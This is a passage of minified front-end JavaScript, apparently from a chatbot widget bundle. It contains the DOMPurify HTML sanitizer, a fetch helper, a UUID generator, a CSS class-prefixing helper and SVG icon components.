href","hreflang","id","inert","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","part","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","slot","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),qh=Wt(["accent-height","accumulate","additive","alignment-baseline","amplitude","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","exponent","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","intercept","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","mask-type","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","slope","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","tablevalues","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),by=Wt(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),Ju=Wt(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),fC=Nn(/\{\{[\w\W]*|[\w\W]*\}\}/gm),dC=Nn(/<%[\w\W]*|[\w\W]*%>/gm),hC=Nn(/\$\{[\w\W]*/gm),pC=Nn(/^data-[\-\w.\u00B7-\uFFFF]+$/),mC=Nn(/^aria-[\-\w]+$/),Fy=Nn(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp|matrix):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),gC=Nn(/^(?:\w+script|data):/i),yC=Nn(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),zy=Nn(/^html$/i),vC=Nn(/^[a-z][.\w]*(-[.\w]+)+$/i);var Uy=Object.freeze({__proto__:null,ARIA_ATTR:mC,ATTR_WHITESPACE:yC,CUSTOM_ELEMENT:vC,DATA_ATTR:pC,DOCTYPE_NAME:zy,ERB_EXPR:dC,IS_ALLOWED_URI:Fy,IS_SCRIPT_OR_DATA:gC,MUSTACHE_EXPR:fC,TMPLIT_EXPR:hC});const jo={element:1,text:3,progressingInstruction:7,comment:8,document:9},wC=function(){return typeof window>"u"?null:window},xC=function(e,n){if(typeof e!="object"||typeof e.createPolicy!="function")return null;let r=null;const l="data-tt-policy-suffix";n&&n.hasAttribute(l)&&(r=n.getAttribute(l));const o="dompurify"+(r?"#"+r:"");try{return e.createPolicy(o,{createHTML(a){return a},createScriptURL(a){return a}})}catch{return console.warn("TrustedTypes policy "+o+" could not be created."),null}},Wy=function(){return{afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]}};function jy(){let t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:wC();const e=ee=>jy(ee);if(e.version="3.3.1",e.removed=[],!t||!t.document||t.document.nodeType!==jo.document||!t.Element)return e.isSupported=!1,e;let{document:n}=t;const r=n,l=r.currentScript,{DocumentFragment:o,HTMLTemplateElement:a,Node:c,Element:f,NodeFilter:h,NamedNodeMap:y=t.NamedNodeMap||t.MozNamedAttrMap,HTMLFormElement:v,DOMParser:w,trustedTypes:T}=t,M=f.prototype,D=Wo(M,"cloneNode"),K=Wo(M,"remove"),E=Wo(M,"nextSibling"),S=Wo(M,"childNodes"),k=Wo(M,"parentNode");if(typeof a=="function"){const ee=n.createElement("template");ee.content&&ee.content.ownerDocument&&(n=ee.content.ownerDocument)}let N,z="";const{implementation:L,createNodeIterator:b,createDocumentFragment:W,getElementsByTagName:Te}=n,{importNode:ue}=r;let Ae=Wy();e.isSupported=typeof Ny=="function"&&typeof k=="function"&&L&&L.createHTMLDocument!==void 0;const{MUSTACHE_EXPR:rr,ERB_EXPR:ir,TMPLIT_EXPR:Br,DATA_ATTR:Xo,ARIA_ATTR:ms,IS_SCRIPT_OR_DATA:hn,ATTR_WHITESPACE:Z,CUSTOM_ELEMENT:ce}=Uy;let{IS_ALLOWED_URI:oe}=Uy,te=null;const Ke=ge({},[..._y,...Gh,...Yh,...Kh,...Dy]);let He=null;const Dn=ge({},[...Py,...qh,...by,...Ju]);let Ee=Object.seal(jh(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),yt=null,Sr=null;const Pn=Object.seal(jh(null,{tagCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeCheck:{writable:!0,configurable:!1,enumerable:!0,value:null}}));let _i=!0,$o=!0,gs=!1,ys=!0,Hr=!1,Mt=!0,pn=!1,ea=!1,mn=!1,Vr=!1,wl=!1,kr=!1,Xt=!0,Di=!1;const xl="user-content-";let ta=!0,sr=!1,Pi={},Lt=null;const Tr=ge({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]);let Sl=null;const kl=ge({},["audio","video","img","source","image","track"]);let vs=null;const Tl=ge({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),bi="http://www.w3.org/1998/Math/MathML",Fi="http://www.w3.org/2000/svg",gn="http://www.w3.org/1999/xhtml";let Er=gn,ws=!1,na=null;const Ep=ge({},[bi,Fi,gn],Vh);let El=ge({},["mi","mo","mn","ms","mtext"]),xs=ge({},["annotation-xml"]);const vc=ge({},["title","style","font","a","script"]);let Ss=null;const Cp=["application/xhtml+xml","text/html"],Ap="text/html";let rt=null,Zr=null;const Op=n.createElement("form"),wc=function(A){return A instanceof RegExp||A instanceof Function},ra=function(){let A=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};if(!(Zr&&Zr===A)){if((!A||typeof A!="object")&&(A={}),A=xr(A),Ss=Cp.indexOf(A.PARSER_MEDIA_TYPE)===-1?Ap:A.PARSER_MEDIA_TYPE,rt=Ss==="application/xhtml+xml"?Vh:Qu,te=Xn(A,"ALLOWED_TAGS")?ge({},A.ALLOWED_TAGS,rt):Ke,He=Xn(A,"ALLOWED_ATTR")?ge({},A.ALLOWED_ATTR,rt):Dn,na=Xn(A,"ALLOWED_NAMESPACES")?ge({},A.ALLOWED_NAMESPACES,Vh):Ep,vs=Xn(A,"ADD_URI_SAFE_ATTR")?ge(xr(Tl),A.ADD_URI_SAFE_ATTR,rt):Tl,Sl=Xn(A,"ADD_DATA_URI_TAGS")?ge(xr(kl),A.ADD_DATA_URI_TAGS,rt):kl,Lt=Xn(A,"FORBID_CONTENTS")?ge({},A.FORBID_CONTENTS,rt):Tr,yt=Xn(A,"FORBID_TAGS")?ge({},A.FORBID_TAGS,rt):xr({}),Sr=Xn(A,"FORBID_ATTR")?ge({},A.FORBID_ATTR,rt):xr({}),Pi=Xn(A,"USE_PROFILES")?A.USE_PROFILES:!1,_i=A.ALLOW_ARIA_ATTR!==!1,$o=A.ALLOW_DATA_ATTR!==!1,gs=A.ALLOW_UNKNOWN_PROTOCOLS||!1,ys=A.ALLOW_SELF_CLOSE_IN_ATTR!==!1,Hr=A.SAFE_FOR_TEMPLATES||!1,Mt=A.SAFE_FOR_XML!==!1,pn=A.WHOLE_DOCUMENT||!1,Vr=A.RETURN_DOM||!1,wl=A.RETURN_DOM_FRAGMENT||!1,kr=A.RETURN_TRUSTED_TYPE||!1,mn=A.FORCE_BODY||!1,Xt=A.SANITIZE_DOM!==!1,Di=A.SANITIZE_NAMED_PROPS||!1,ta=A.KEEP_CONTENT!==!1,sr=A.IN_PLACE||!1,oe=A.ALLOWED_URI_REGEXP||Fy,Er=A.NAMESPACE||gn,El=A.MATHML_TEXT_INTEGRATION_POINTS||El,xs=A.HTML_INTEGRATION_POINTS||xs,Ee=A.CUSTOM_ELEMENT_HANDLING||{},A.CUSTOM_ELEMENT_HANDLING&&wc(A.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(Ee.tagNameCheck=A.CUSTOM_ELEMENT_HANDLING.tagNameCheck),A.CUSTOM_ELEMENT_HANDLING&&wc(A.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(Ee.attributeNameCheck=A.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),A.CUSTOM_ELEMENT_HANDLING&&typeof A.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements=="boolean"&&(Ee.allowCustomizedBuiltInElements=A.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),Hr&&($o=!1),wl&&(Vr=!0),Pi&&(te=ge({},Dy),He=[],Pi.html===!0&&(ge(te,_y),ge(He,Py)),Pi.svg===!0&&(ge(te,Gh),ge(He,qh),ge(He,Ju)),Pi.svgFilters===!0&&(ge(te,Yh),ge(He,qh),ge(He,Ju)),Pi.mathMl===!0&&(ge(te,Kh),ge(He,by),ge(He,Ju))),A.ADD_TAGS&&(typeof A.ADD_TAGS=="function"?Pn.tagCheck=A.ADD_TAGS:(te===Ke&&(te=xr(te)),ge(te,A.ADD_TAGS,rt))),A.ADD_ATTR&&(typeof A.ADD_ATTR=="function"?Pn.attributeCheck=A.ADD_ATTR:(He===Dn&&(He=xr(He)),ge(He,A.ADD_ATTR,rt))),A.ADD_URI_SAFE_ATTR&&ge(vs,A.ADD_URI_SAFE_ATTR,rt),A.FORBID_CONTENTS&&(Lt===Tr&&(Lt=xr(Lt)),ge(Lt,A.FORBID_CONTENTS,rt)),A.ADD_FORBID_CONTENTS&&(Lt===Tr&&(Lt=xr(Lt)),ge(Lt,A.ADD_FORBID_CONTENTS,rt)),ta&&(te["#text"]=!0),pn&&ge(te,["html","head","body"]),te.table&&(ge(te,["tbody"]),delete yt.tbody),A.TRUSTED_TYPES_POLICY){if(typeof A.TRUSTED_TYPES_POLICY.createHTML!="function")throw Uo('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if(typeof A.TRUSTED_TYPES_POLICY.createScriptURL!="function")throw Uo('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');N=A.TRUSTED_TYPES_POLICY,z=N.createHTML("")}else N===void 0&&(N=xC(T,l)),N!==null&&typeof z=="string"&&(z=N.createHTML(""));Wt&&Wt(A),Zr=A}},Cl=ge({},[...Gh,...Yh,...uC]),xc=ge({},[...Kh,...cC]),ia=function(A){let V=k(A);(!V||!V.tagName)&&(V={namespaceURI:Er,tagName:"template"});const X=Qu(A.tagName),be=Qu(V.tagName);return na[A.namespaceURI]?A.namespaceURI===Fi?V.namespaceURI===gn?X==="svg":V.namespaceURI===bi?X==="svg"&&(be==="annotation-xml"||El[be]):!!Cl[X]:A.namespaceURI===bi?V.namespaceURI===gn?X==="math":V.namespaceURI===Fi?X==="math"&&xs[be]:!!xc[X]:A.namespaceURI===gn?V.namespaceURI===Fi&&!xs[be]||V.namespaceURI===bi&&!El[be]?!1:!xc[X]&&(vc[X]||!Cl[X]):!!(Ss==="application/xhtml+xml"&&na[A.namespaceURI]):!1},bn=function(A){Fo(e.removed,{element:A});try{k(A).removeChild(A)}catch{K(A)}},Gr=function(A,V){try{Fo(e.removed,{attribute:V.getAttributeNode(A),from:V})}catch{Fo(e.removed,{attribute:null,from:V})}if(V.removeAttribute(A),A==="is")if(Vr||wl)try{bn(V)}catch{}else try{V.setAttribute(A,"")}catch{}},Sc=function(A){let V=null,X=null;if(mn)A="<remove></remove>"+A;else{const et=Zh(A,/^[\r\n\t ]+/);X=et&&et[0]}Ss==="application/xhtml+xml"&&Er===gn&&(A='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+A+"</body></html>");const be=N?N.createHTML(A):A;if(Er===gn)try{V=new w().parseFromString(be,Ss)}catch{}if(!V||!V.documentElement){V=L.createDocument(Er,"template",null);try{V.documentElement.innerHTML=ws?z:be}catch{}}const it=V.body||V.documentElement;return A&&X&&it.insertBefore(n.createTextNode(X),it.childNodes[0]||null),Er===gn?Te.call(V,pn?"html":"body")[0]:pn?V.documentElement:it},kc=function(A){return b.call(A.ownerDocument||A,A,h.SHOW_ELEMENT|h.SHOW_COMMENT|h.SHOW_TEXT|h.SHOW_PROCESSING_INSTRUCTION|h.SHOW_CDATA_SECTION,null)},sa=function(A){return A instanceof v&&(typeof A.nodeName!="string"||typeof A.textContent!="string"||typeof A.removeChild!="function"||!(A.attributes instanceof y)||typeof A.removeAttribute!="function"||typeof A.setAttribute!="function"||typeof A.namespaceURI!="string"||typeof A.insertBefore!="function"||typeof A.hasChildNodes!="function")},Tc=function(A){return typeof c=="function"&&A instanceof c};function lr(ee,A,V){qu(ee,X=>{X.call(e,A,V,Zr)})}const Ec=function(A){let V=null;if(lr(Ae.beforeSanitizeElements,A,null),sa(A))return bn(A),!0;const X=rt(A.nodeName);if(lr(Ae.uponSanitizeElement,A,{tagName:X,allowedTags:te}),Mt&&A.hasChildNodes()&&!Tc(A.firstElementChild)&&jt(/<[/\w!]/g,A.innerHTML)&&jt(/<[/\w!]/g,A.textContent)||A.nodeType===jo.progressingInstruction||Mt&&A.nodeType===jo.comment&&jt(/<[/\w]/g,A.data))return bn(A),!0;if(!(Pn.tagCheck instanceof Function&&Pn.tagCheck(X))&&(!te[X]||yt[X])){if(!yt[X]&&Cc(X)&&(Ee.tagNameCheck instanceof RegExp&&jt(Ee.tagNameCheck,X)||Ee.tagNameCheck instanceof Function&&Ee.tagNameCheck(X)))return!1;if(ta&&!Lt[X]){const be=k(A)||A.parentNode,it=S(A)||A.childNodes;if(it&&be){const et=it.length;for(let _t=et-1;_t>=0;--_t){const or=D(it[_t],!0);or.__removalCount=(A.__removalCount||0)+1,be.insertBefore(or,E(A))}}}return bn(A),!0}return A instanceof f&&!ia(A)||(X==="noscript"||X==="noembed"||X==="noframes")&&jt(/<\/no(script|embed|frames)/i,A.innerHTML)?(bn(A),!0):(Hr&&A.nodeType===jo.text&&(V=A.textContent,qu([rr,ir,Br],be=>{V=zo(V,be," ")}),A.textContent!==V&&(Fo(e.removed,{element:A.cloneNode()}),A.textContent=V)),lr(Ae.afterSanitizeElements,A,null),!1)},la=function(A,V,X){if(Xt&&(V==="id"||V==="name")&&(X in n||X in Op))return!1;if(!($o&&!Sr[V]&&jt(Xo,V))){if(!(_i&&jt(ms,V))){if(!(Pn.attributeCheck instanceof Function&&Pn.attributeCheck(V,A))){if(!He[V]||Sr[V]){if(!(Cc(A)&&(Ee.tagNameCheck instanceof RegExp&&jt(Ee.tagNameCheck,A)||Ee.tagNameCheck instanceof Function&&Ee.tagNameCheck(A))&&(Ee.attributeNameCheck instanceof RegExp&&jt(Ee.attributeNameCheck,V)||Ee.attributeNameCheck instanceof Function&&Ee.attributeNameCheck(V,A))||V==="is"&&Ee.allowCustomizedBuiltInElements&&(Ee.tagNameCheck instanceof RegExp&&jt(Ee.tagNameCheck,X)||Ee.tagNameCheck instanceof Function&&Ee.tagNameCheck(X))))return!1}else if(!vs[V]){if(!jt(oe,zo(X,Z,""))){if(!((V==="src"||V==="xlink:href"||V==="href")&&A!=="script"&&sC(X,"data:")===0&&Sl[A])){if(!(gs&&!jt(hn,zo(X,Z,"")))){if(X)return!1}}}}}}}return!0},Cc=function(A){return A!=="annotation-xml"&&Zh(A,ce)},Ac=function(A){lr(Ae.beforeSanitizeAttributes,A,null);const{attributes:V}=A;if(!V||sa(A))return;const X={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:He,forceKeepAttr:void 0};let be=V.length;for(;be--;){const it=V[be],{name:et,namespaceURI:_t,value:or}=it,Yr=rt(et),Al=or;let ut=et==="value"?Al:lC(Al);if(X.attrName=Yr,X.attrValue=ut,X.keepAttr=!0,X.forceKeepAttr=void 0,lr(Ae.uponSanitizeAttribute,A,X),ut=X.attrValue,Di&&(Yr==="id"||Yr==="name")&&(Gr(et,A),ut=xl+ut),Mt&&jt(/((--!?|])>)|<\/(style|title|textarea)/i,ut)){Gr(et,A);continue}if(Yr==="attributename"&&Zh(ut,"href")){Gr(et,A);continue}if(X.forceKeepAttr)continue;if(!X.keepAttr){Gr(et,A);continue}if(!ys&&jt(/\/>/i,ut)){Gr(et,A);continue}Hr&&qu([rr,ir,Br],Ic=>{ut=zo(ut,Ic," ")});const Oc=rt(A.nodeName);if(!la(Oc,Yr,ut)){Gr(et,A);continue}if(N&&typeof T=="object"&&typeof T.getAttributeType=="function"&&!_t)switch(T.getAttributeType(Oc,Yr)){case"TrustedHTML":{ut=N.createHTML(ut);break}case"TrustedScriptURL":{ut=N.createScriptURL(ut);break}}if(ut!==Al)try{_t?A.setAttributeNS(_t,et,ut):A.setAttribute(et,ut),sa(A)?bn(A):Ly(e.removed)}catch{Gr(et,A)}}lr(Ae.afterSanitizeAttributes,A,null)},Ip=function ee(A){let V=null;const X=kc(A);for(lr(Ae.beforeSanitizeShadowDOM,A,null);V=X.nextNode();)lr(Ae.uponSanitizeShadowNode,V,null),Ec(V),Ac(V),V.content instanceof o&&ee(V.content);lr(Ae.afterSanitizeShadowDOM,A,null)};return e.sanitize=function(ee){let A=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},V=null,X=null,be=null,it=null;if(ws=!ee,ws&&(ee="<!-->"),typeof ee!="string"&&!Tc(ee))if(typeof ee.toString=="function"){if(ee=ee.toString(),typeof ee!="string")throw Uo("dirty is not a string, aborting")}else throw Uo("toString is not a function");if(!e.isSupported)return ee;if(ea||ra(A),e.removed=[],typeof ee=="string"&&(sr=!1),sr){if(ee.nodeName){const or=rt(ee.nodeName);if(!te[or]||yt[or])throw Uo("root node is forbidden and cannot be sanitized in-place")}}else if(ee instanceof c)V=Sc("<!---->"),X=V.ownerDocument.importNode(ee,!0),X.nodeType===jo.element&&X.nodeName==="BODY"||X.nodeName==="HTML"?V=X:V.appendChild(X);else{if(!Vr&&!Hr&&!pn&&ee.indexOf("<")===-1)return N&&kr?N.createHTML(ee):ee;if(V=Sc(ee),!V)return Vr?null:kr?z:""}V&&mn&&bn(V.firstChild);const et=kc(sr?ee:V);for(;be=et.nextNode();)Ec(be),Ac(be),be.content instanceof o&&Ip(be.content);if(sr)return ee;if(Vr){if(wl)for(it=W.call(V.ownerDocument);V.firstChild;)it.appendChild(V.firstChild);else it=V;return(He.shadowroot||He.shadowrootmode)&&(it=ue.call(r,it,!0)),it}let _t=pn?V.outerHTML:V.innerHTML;return pn&&te["!doctype"]&&V.ownerDocument&&V.ownerDocument.doctype&&V.ownerDocument.doctype.name&&jt(zy,V.ownerDocument.doctype.name)&&(_t="<!DOCTYPE "+V.ownerDocument.doctype.name+`>
`+_t),Hr&&qu([rr,ir,Br],or=>{_t=zo(_t,or," ")}),N&&kr?N.createHTML(_t):_t},e.setConfig=function(){let ee=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};ra(ee),ea=!0},e.clearConfig=function(){Zr=null,ea=!1},e.isValidAttribute=function(ee,A,V){Zr||ra({});const X=rt(ee),be=rt(A);return la(X,be,V)},e.addHook=function(ee,A){typeof A=="function"&&Fo(Ae[ee],A)},e.removeHook=function(ee,A){if(A!==void 0){const V=rC(Ae[ee],A);return V===-1?void 0:iC(Ae[ee],V,1)[0]}return Ly(Ae[ee])},e.removeHooks=function(ee){Ae[ee]=[]},e.removeAllHooks=function(){Ae=Wy()},e}var Xu=jy();const Oi={makeRequest(t,e,n){return new Promise((r,l)=>{fetch(e,{method:t,headers:{"Content-Type":"application/json"},body:n==null?null:JSON.stringify(n)}).then(o=>o.ok?o.json():o.json().then(a=>l(a))).then(o=>{o&&o.error&&l(o),r(o)}).catch(o=>{console.log(o),l(o)})})}};let $u;const SC=new Uint8Array(16);function kC(){if(!$u&&($u=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!$u))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return $u(SC)}const kt=[];for(let t=0;t<256;++t)kt.push((t+256).toString(16).slice(1));function TC(t,e=0){return kt[t[e+0]]+kt[t[e+1]]+kt[t[e+2]]+kt[t[e+3]]+"-"+kt[t[e+4]]+kt[t[e+5]]+"-"+kt[t[e+6]]+kt[t[e+7]]+"-"+kt[t[e+8]]+kt[t[e+9]]+"-"+kt[t[e+10]]+kt[t[e+11]]+kt[t[e+12]]+kt[t[e+13]]+kt[t[e+14]]+kt[t[e+15]]}const By={randomUUID:typeof crypto<"u"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function ec(t,e,n){if(By.randomUUID&&!t)return By.randomUUID();t=t||{};const r=t.random||(t.rng||kC)();return r[6]=r[6]&15|64,r[8]=r[8]&63|128,TC(r)}const j={cache:new Set,addPrefixToClasses(t){const e="digitalhawk-",n=["fade-in","typing__dot","loading","chatbot-open","chatbot-close","launcher","icon-animate","call-button-pulse","call-modal-enter","audio-wave","audio-wave-bar","call-transcript","call-control-button","microphone-active","call-overlay","call-container","call-header","call-content","call-loading","call-transcript-container","call-message","speaking-indicator","connecting-dots","connecting-dot","call-status-indicator"];return t.split(" ").map(l=>{const o=l.split(":"),a=o.pop(),c=n.includes(a)||a.startsWith(e)?a:`${e}${a}`,f=o.length?`${o.join(":")}:${c}`:c;return this.cache.has(f)||this.cache.add(f),f}).join(" ")},async _sendClassToServer(t){try{const e=await Oi.makeRequest("post","http://localhost:5001/add_class",{newClass:t})}catch(e){console.error("Failed to send class to server",e)}}},us="[data-uri]";var Hy={color:void 0,size:void 0,className:void 0,style:void 0,attr:void 0},Vy=Tn.createContext&&Tn.createContext(Hy),Ii=function(){return Ii=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++){e=arguments[n];for(var l in e)Object.prototype.hasOwnProperty.call(e,l)&&(t[l]=e[l])}return t},Ii.apply(this,arguments)},EC=function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(t!=null&&typeof Object.getOwnPropertySymbols=="function")for(var l=0,r=Object.getOwnPropertySymbols(t);l<r.length;l++)e.indexOf(r[l])<0&&Object.prototype.propertyIsEnumerable.call(t,r[l])&&(n[r[l]]=t[r[l]]);return n};function Zy(t){return t&&t.map(function(e,n){return Tn.createElement(e.tag,Ii({key:n},e.attr),Zy(e.child))})}function ll(t){return function(e){return Tn.createElement(CC,Ii({attr:Ii({},t.attr)},e),Zy(t.child))}}function CC(t){var e=function(n){var r=t.attr,l=t.size,o=t.title,a=EC(t,["attr","size","title"]),c=l||n.size||"1em",f;return n.className&&(f=n.className),t.className&&(f=(f?f+" ":"")+t.className),Tn.createElement("svg",Ii({stroke:"currentColor",fill:"currentColor",strokeWidth:"0"},n.attr,r,a,{className:f,style:Ii(Ii({color:t.color||n.color},n.style),t.style),height:c,width:c,xmlns:"http://www.w3.org/2000/svg"}),o&&Tn.createElement("title",null,o),t.children)};return Vy!==void 0?Tn.createElement(Vy.Consumer,null,function(n){return e(n)}):e(Hy)}function AC(t){return ll({attr:{viewBox:"0 0 576 512"},child:[{tag:"path",attr:{d:"M569.517 440.013C587.975 472.007 564.806 512 527.94 512H48.054c-36.937 0-59.999-40.055-41.577-71.987L246.423 23.985c18.467-32.009 64.72-31.951 83.154 0l239.94 416.028zM288 354c-25.405 0-46 20.595-46 46s20.595 46 46 46 46-20.595 46-46-20.595-46-46-46zm-43.673-165.346l7.418 136c.347 6.364 5.609 11.346 11.982 11.346h48.546c6.373 0 11.635-4.982 11.982-11.346l7.418-136c.375-6.874-5.098-12.654-11.982-12.654h-63.383c-6.884 0-12.356 5.78-11.981 12.654z"}}]})(t)}function OC(t){return ll({attr:{viewBox:"0 0 640 512"},child:[{tag:"path",attr:{d:"M633.82 458.1l-157.8-121.96C488.61 312.13 496 285.01 496 256v-48c0-8.84-7.16-16-16-16h-16c-8.84 0-16 7.16-16 16v48c0 17.92-3.96 34.8-10.72 50.2l-26.55-20.52c3.1-9.4 5.28-19.22 5.28-29.67V96c0-53.02-42.98-96-96-96s-96 42.98-96 96v45.36L45.47 3.37C38.49-2.05 28.43-.8 23.01 6.18L3.37 31.45C-2.05 38.42-.8 48.47 6.18 53.9l588.36 454.73c6.98 5.43 17.03 4.17 22.46-2.81l19.64-25.27c5.41-6.97 4.16-17.02-2.82-22.45zM400 464h-56v-33.77c11.66-1.6 22.85-4.54 33.67-8.31l-50.11-38.73c-6.71.4-13.41.87-20.35.2-55.85-5.45-98.74-48.63-111.18-101.85L144 241.31v6.85c0 89.64 63.97 169.55 152 181.69V464h-56c-8.84 0-16 7.16-16 16v16c0 8.84 7.16 16 16 16h160c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16z"}}]})(t)}function IC(t){return ll({attr:{viewBox:"0 0 352 512"},child:[{tag:"path",attr:{d:"M176 352c53.02 0 96-42.98 96-96V96c0-53.02-42.98-96-96-96S80 42.98 80 96v160c0 53.02 42.98 96 96 96zm160-160h-16c-8.84 0-16 7.16-16 16v48c0 74.8-64.49 134.82-140.79 127.38C96.71 376.89 48 317.11 48 250.3V208c0-8.84-7.16-16-16-16H16c-8.84 0-16 7.16-16 16v40.16c0 89.64 63.97 169.55 152 181.69V464H96c-8.84 0-16 7.16-16 16v16c0 8.84 7.16 16 16 16h160c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16h-56v-33.77C285.71 418.47 352 344.9 352 256v-48c0-8.84-7.16-16-16-16z"}}]})(t)}function Gy(t){return ll({attr:{viewBox:"0 0 640 512"},child:[{tag:"path",attr:{d:"M268.2 381.4l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48c-10.7 4.6-16.5 16.1-13.9 27.5l24 104c2.5 10.8 12.1 18.6 23.4 18.6 100.7 0 193.7-32.4 269.7-86.9l-80-61.8c-10.9 6.5-22.1 12.7-33.6 18.1zm365.6 76.7L475.1 335.5C537.9 256.4 576 156.9 576 48c0-11.2-7.7-20.9-18.6-23.4l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-12.2 26.1-27.9 50.3-46 72.8L45.5 3.4C38.5-2 28.5-.8 23 6.2L3.4 31.4c-5.4 7-4.2 17 2.8 22.4l588.4 454.7c7 5.4 17 4.2 22.5-2.8l19.6-25.3c5.4-6.8 4.1-16.9-2.9-22.3z"}}]})(t)}function RC(t){return ll({attr:{viewBox:"0 0 512 512"},child:[{tag:"path",attr:{d:"M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"}}]})(t)}function NC(t){return ll({attr:{viewBox:"0 0 352 512"},child:[{tag:"path",attr:{d:"M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"}}]})(t)}class MC extends 